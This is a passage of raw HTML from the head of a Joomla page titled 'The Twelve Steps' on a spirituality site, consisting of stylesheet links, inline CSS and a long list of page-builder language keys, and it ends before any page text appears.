

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://abundantspirituality.com/book-content/the-twelve-steps
body_size: 328169
content:

<!doctype html>
<html lang="en-gb" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework.">
	<title>The Twelve Steps</title>
	<link href="/images/favicon2.png" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Sans/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Serif Display/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?6b404f40f4839b1ff96f88cd8b4d8ea3" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=DM Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?6b404f40f4839b1ff96f88cd8b4d8ea3" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/custom.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.eb-1 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-1 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-3 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-3 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>span.sp-copyright {
    font-family: DM Sans;
    letter-spacing: 0.8px;
}
.text-shadow {
    text-shadow: 2px 2px 4px rgb(28 2 28 / 90%)
}
a.btn-purchase {
    padding: 3px 7px;
    background-color: #ffb100;
    color: #331101;
    border: none;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 0.4px;
}
a.btn-a, a.btn-b {
    padding: 3px 7px;
    background-color: #454d1a;
    color: #ffffff;
    border: none;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 13px;
    letter-spacing: 0.4px;
}
a.btn-b {
    background-color: #0284F7!important;
}
.tsm-alert .sppb-alert-primary {
    background: rgb(46 156 211 / 8%) !important;
    color: #0d2904;
}
span.tsm-title-alert {
    font-size: 17px;
}

span.tsm-articles-btn:hover{
cursor: pointer;
}</style>
	<style>.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.menu.nav-pills > li > a, .menu.nav-pills > li > span, .menu.nav-pills .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.logo-image {height:60px;}.logo-image-phone {height:60px;}</style>
	<style>@media(max-width: 992px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
	<style>@media(max-width: 576px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"COM_SPPAGEBUILDER_FRONTEND_EDITOR","COM_SPPAGEBUILDER_PREVIEW":"COM_SPPAGEBUILDER_PREVIEW","COM_SPPAGEBUILDER_APPLY":"COM_SPPAGEBUILDER_APPLY","COM_SPPAGEBUILDER_CANCEL":"COM_SPPAGEBUILDER_CANCEL","COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION","COM_SPPAGEBUILDER_SHOW":"COM_SPPAGEBUILDER_SHOW","COM_SPPAGEBUILDER_HIDE":"COM_SPPAGEBUILDER_HIDE","COM_SPPAGEBUILDER_OPTIONS":"COM_SPPAGEBUILDER_OPTIONS","COM_SPPAGEBUILDER_COPY":"COM_SPPAGEBUILDER_COPY","COM_SPPAGEBUILDER_PASTE":"COM_SPPAGEBUILDER_PASTE","COM_SPPAGEBUILDER_PASE_STYLE":"COM_SPPAGEBUILDER_PASE_STYLE","COM_SPPAGEBUILDER_DUPLICATE":"COM_SPPAGEBUILDER_DUPLICATE","COM_SPPAGEBUILDER_COLUMN":"COM_SPPAGEBUILDER_COLUMN","COM_SPPAGEBUILDER_RENAME":"COM_SPPAGEBUILDER_RENAME","COM_SPPAGEBUILDER_LOADING":"COM_SPPAGEBUILDER_LOADING","COM_SPPAGEBUILDER_SUCCESS_LEVEL":"COM_SPPAGEBUILDER_SUCCESS_LEVEL","COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT":"COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE","COM_SPPAGEBUILDER_ERROR_LEVEL":"COM_SPPAGEBUILDER_ERROR_LEVEL","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE","COM_SPPAGEBUILDER_GLOBAL_ADD":"COM_SPPAGEBUILDER_GLOBAL_ADD","COM_SPPAGEBUILDER_WARNING_LEVEL":"COM_SPPAGEBUILDER_WARNING_LEVEL","COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT":"COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT","COM_SPPAGEBUILDER_CONFIRM_LEVEL":"COM_SPPAGEBUILDER_CONFIRM_LEVEL","COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE":"COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE","COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK":"COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED","COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS":"COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON","COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS","COM_SPPAGEBUILDER_UPDATE":"COM_SPPAGEBUILDER_UPDATE","COM_SPPAGEBUILDER_GENERATE":"COM_SPPAGEBUILDER_GENERATE","COM_SPPAGEBUILDER_CATEGORIES":"COM_SPPAGEBUILDER_CATEGORIES","COM_SPPAGEBUILDER_SECTIONS":"COM_SPPAGEBUILDER_SECTIONS","COM_SPPAGEBUILDER_SECTION":"COM_SPPAGEBUILDER_SECTION","COM_SPPAGEBUILDER_ADDON":"COM_SPPAGEBUILDER_ADDON","COM_SPPAGEBUILDER_INSERT":"COM_SPPAGEBUILDER_INSERT","COM_SPPAGEBUILDER_DONE":"COM_SPPAGEBUILDER_DONE","COM_SPPAGEBUILDER_FOLDERS":"COM_SPPAGEBUILDER_FOLDERS","COM_SPPAGEBUILDER_START":"COM_SPPAGEBUILDER_START","COM_SPPAGEBUILDER_END":"COM_SPPAGEBUILDER_END","COM_SPPAGEBUILDER_COLOR":"COM_SPPAGEBUILDER_COLOR","COM_SPPAGEBUILDER_HORIZONTAL":"COM_SPPAGEBUILDER_HORIZONTAL","COM_SPPAGEBUILDER_VERTICAL":"COM_SPPAGEBUILDER_VERTICAL","COM_SPPAGEBUILDER_BLUR":"COM_SPPAGEBUILDER_BLUR","COM_SPPAGEBUILDER_SPREAD":"COM_SPPAGEBUILDER_SPREAD","COM_SPPAGEBUILDER_TYPE":"COM_SPPAGEBUILDER_TYPE","COM_SPPAGEBUILDER_UPLOAD":"COM_SPPAGEBUILDER_UPLOAD","COM_SPPAGEBUILDER_REPLACE":"COM_SPPAGEBUILDER_REPLACE","COM_SPPAGEBUILDER_SAVE":"COM_SPPAGEBUILDER_SAVE","COM_SPPAGEBUILDER_SAVE_CLOSE":"COM_SPPAGEBUILDER_SAVE_CLOSE","COM_SPPAGEBUILDER_SAVE_NEW":"COM_SPPAGEBUILDER_SAVE_NEW","COM_SPPAGEBUILDER_CLOSE":"COM_SPPAGEBUILDER_CLOSE","COM_SPPAGEBUILDER_SAVE_COPY":"COM_SPPAGEBUILDER_SAVE_COPY","COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG","COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG","COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS","COM_SPPAGEBUILDER_NO_ITEMS_FOUND":"COM_SPPAGEBUILDER_NO_ITEMS_FOUND","COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS":"COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS","COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE":"COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE","COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM":"COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM","COM_SPPAGEBUILDER_ITEMS_CHECKED_IN":"COM_SPPAGEBUILDER_ITEMS_CHECKED_IN","COM_SPPAGEBUILDER_PAGE_OPTIONS":"COM_SPPAGEBUILDER_PAGE_OPTIONS","COM_SPPAGEBUILDER_POPOVER_TITLE":"COM_SPPAGEBUILDER_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE":"COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE","COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY":"COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY","COM_SPPAGEBUILDER_ERROR_MSG":"COM_SPPAGEBUILDER_ERROR_MSG","COM_SPPAGEBUILDER_GLOBAL_DIVIDER":"COM_SPPAGEBUILDER_GLOBAL_DIVIDER","COM_SPPAGEBUILDER_MEDIA_MANAGER":"COM_SPPAGEBUILDER_MEDIA_MANAGER","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"COM_SPPAGEBUILDER_ADDON_ICON_SELECT","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"Large Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES","COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION":"COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR","COM_SPPAGEBUILDER_ROW_OPTIONS":"COM_SPPAGEBUILDER_ROW_OPTIONS","COM_SPPAGEBUILDER_ADD_NEW_ROW":"COM_SPPAGEBUILDER_ADD_NEW_ROW","COM_SPPAGEBUILDER_DUPLICATE_ROW":"COM_SPPAGEBUILDER_DUPLICATE_ROW","COM_SPPAGEBUILDER_DISABLE_ROW":"COM_SPPAGEBUILDER_DISABLE_ROW","COM_SPPAGEBUILDER_ENABLE_ROW":"COM_SPPAGEBUILDER_ENABLE_ROW","COM_SPPAGEBUILDER_COPY_ROW":"COM_SPPAGEBUILDER_COPY_ROW","COM_SPPAGEBUILDER_ROW_COPIED":"COM_SPPAGEBUILDER_ROW_COPIED","COM_SPPAGEBUILDER_ADDON_COPIED":"COM_SPPAGEBUILDER_ADDON_COPIED","COM_SPPAGEBUILDER_PASTED":"COM_SPPAGEBUILDER_PASTED","COM_SPPAGEBUILDER_PASTE_ROW":"COM_SPPAGEBUILDER_PASTE_ROW","COM_SPPAGEBUILDER_DELETE_ROW":"COM_SPPAGEBUILDER_DELETE_ROW","COM_SPPAGEBUILDER_ROW_TOGGLE":"COM_SPPAGEBUILDER_ROW_TOGGLE","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT","COM_SPPAGEBUILDER_GLOBAL_CUSTOM":"COM_SPPAGEBUILDER_GLOBAL_CUSTOM","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE","COM_SPPAGEBUILDER_IMPORT_PAGE":"COM_SPPAGEBUILDER_IMPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"COM_SPPAGEBUILDER_IMPORT_PAGE_ALT","COM_SPPAGEBUILDER_EXPORT_PAGE":"COM_SPPAGEBUILDER_EXPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_ROW":"COM_SPPAGEBUILDER_IMPORT_ROW","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"COM_SPPAGEBUILDER_PAGE_TEMPLATES","COM_SPPAGEBUILDER_UNDO":"COM_SPPAGEBUILDER_UNDO","COM_SPPAGEBUILDER_REDO":"COM_SPPAGEBUILDER_REDO","COM_SPPAGEBUILDER_SAVE_ROW":"COM_SPPAGEBUILDER_SAVE_ROW","COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE":"COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE","COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES":"COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES","COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT":"COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT","COM_SPPAGEBUILDER_ROW_OR":"COM_SPPAGEBUILDER_ROW_OR","COM_SPPAGEBUILDER_SECTION_OPTIONS":"COM_SPPAGEBUILDER_SECTION_OPTIONS","COM_SPPAGEBUILDER_SECTION_SETTINGS":"COM_SPPAGEBUILDER_SECTION_SETTINGS","COM_SPPAGEBUILDER_SAVE_SECTION":"COM_SPPAGEBUILDER_SAVE_SECTION","COM_SPPAGEBUILDER_DUPLICATE_SECTION":"COM_SPPAGEBUILDER_DUPLICATE_SECTION","COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH":"COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION","COM_SPPAGEBUILDER_DISABLE_SECTION":"COM_SPPAGEBUILDER_DISABLE_SECTION","COM_SPPAGEBUILDER_ENABLE_SECTION":"COM_SPPAGEBUILDER_ENABLE_SECTION","COM_SPPAGEBUILDER_COPY_SECTION":"COM_SPPAGEBUILDER_COPY_SECTION","COM_SPPAGEBUILDER_PASTE_SECTION":"COM_SPPAGEBUILDER_PASTE_SECTION","COM_SPPAGEBUILDER_DELETE_SECTION":"COM_SPPAGEBUILDER_DELETE_SECTION","COM_SPPAGEBUILDER_SECTION_COPIED":"COM_SPPAGEBUILDER_SECTION_COPIED","COM_SPPAGEBUILDER_EDIT_SECTION":"COM_SPPAGEBUILDER_EDIT_SECTION","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS","COM_SPPAGEBUILDER_DELETE_COLUMN":"COM_SPPAGEBUILDER_DELETE_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"COM_SPPAGEBUILDER_ADD_NEW_ADDON","COM_SPPAGEBUILDER_DELETE_ADDON":"COM_SPPAGEBUILDER_DELETE_ADDON","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"COM_SPPAGEBUILDER_DUPLICATE_ADDON","COM_SPPAGEBUILDER_CANVAS":"COM_SPPAGEBUILDER_CANVAS","COM_SPPAGEBUILDER_DELETE_CANVAS":"COM_SPPAGEBUILDER_DELETE_CANVAS","COM_SPPAGEBUILDER_RENAME_CANVAS":"COM_SPPAGEBUILDER_RENAME_CANVAS","COM_SPPAGEBUILDER_SETTINGS_CANVAS":"COM_SPPAGEBUILDER_SETTINGS_CANVAS","COM_SPPAGEBUILDER_DUPLICATE_CANVAS":"COM_SPPAGEBUILDER_DUPLICATE_CANVAS","COM_SPPAGEBUILDER_EDIT_ADDON":"COM_SPPAGEBUILDER_EDIT_ADDON","COM_SPPAGEBUILDER_EDIT_ROW":"COM_SPPAGEBUILDER_EDIT_ROW","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW","COM_SPPAGEBUILDER_ADDONS_LIST":"COM_SPPAGEBUILDER_ADDONS_LIST","COM_SPPAGEBUILDER_ALL":"COM_SPPAGEBUILDER_ALL","COM_SPPAGEBUILDER_MODAL_CLOSE":"COM_SPPAGEBUILDER_MODAL_CLOSE","COM_SPPAGEBUILDER_DISABLE_COLUMN":"COM_SPPAGEBUILDER_DISABLE_COLUMN","COM_SPPAGEBUILDER_ENABLE_COLUMN":"COM_SPPAGEBUILDER_ENABLE_